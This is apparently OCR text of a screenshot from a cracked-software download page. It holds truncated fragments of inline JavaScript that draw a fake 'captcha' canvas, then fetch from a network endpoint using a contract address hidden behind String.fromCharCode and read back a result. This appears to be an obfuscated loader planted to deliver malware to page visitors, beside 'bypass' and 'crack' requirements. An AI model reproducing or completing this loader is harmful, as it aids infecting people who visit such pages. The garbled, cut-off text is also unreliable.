
2026-05-25
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB for crack